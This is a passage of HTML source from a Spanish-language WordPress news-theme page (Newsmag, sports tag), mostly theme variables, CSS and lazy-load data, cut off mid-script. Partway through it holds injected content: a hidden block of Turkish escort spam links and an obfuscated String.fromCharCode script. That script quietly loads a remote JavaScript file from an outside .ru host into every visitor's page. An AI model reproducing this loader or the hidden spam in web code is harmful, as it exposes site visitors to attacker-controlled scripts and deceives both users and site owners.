                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="bc3220a83f";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/tag/deportes/",
                    "name": "Deportes"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https://www.blogistar.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"ac4ed5d6-75a6-4833-a5c3-f9947d127a5c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"595b4952-9074-4540-82cf-2466d6653896","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"04f7d303-cfbf-465b-b4cb-bdeee198988c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"a0a1b83a-a093-44f5-a361-6819b745325d","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"1bcbaa1e-4081-462e-aedd-b0c163aee92c","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"eee78ab5-3585-420a-9aec-123b440604c7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"5f860773-8dc8-4223-85cf-fad7ecc3f5e1","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"a01084a2-fb65-4ee1-a4d0-626374d3f6cc","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"f574b885-e026-47cb-8fbd-43d20d3b4533","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"ee0feb9d-b0bf-44ac-861b-f7a5a975620b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"ad16b2ef-89b1-4a41-a6fc-776769b6fa88","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"ed959079-e038-4e5e-b395-c70d44727d36","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"edadfef1-40bd-4b30-b57b-98b55e29b809","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"03be6949-0237-463a-a587-7eb4f3939f8d","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"992cdb14-ced1-4ee5-aa3d-443b51c69320","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"fb9e5b57-57f9-4e04-8538-359588a0304b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: 